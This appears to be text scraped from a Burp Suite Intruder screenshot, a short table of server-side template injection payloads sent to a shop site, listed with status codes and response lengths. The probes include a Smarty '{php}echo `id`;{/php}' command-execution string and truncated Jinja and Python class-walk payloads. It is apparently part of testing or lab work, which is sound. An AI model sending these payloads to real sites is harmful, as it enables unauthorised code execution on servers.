 39 {$smarty.version} 200 10832
40 {php}echo `id`;{/php} 200 10836
45 {{self}} 200 10815
46 "-->'-->`--><!--#set var="s... 200 11092
0 500 3677
2 {{77*77}} 500 3684
3 {{{77*77}}} 500 3687
5 ${{77*77}} 500 3686
8 {{=77*77}} 500 3684
25 {{''.constructor.constructor('r... 500 3864
28 {%for c in [].__class__.__bas... 500 3629
30 {{__import__("traceback").fo... 500 3702
34 500 3599
Request Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP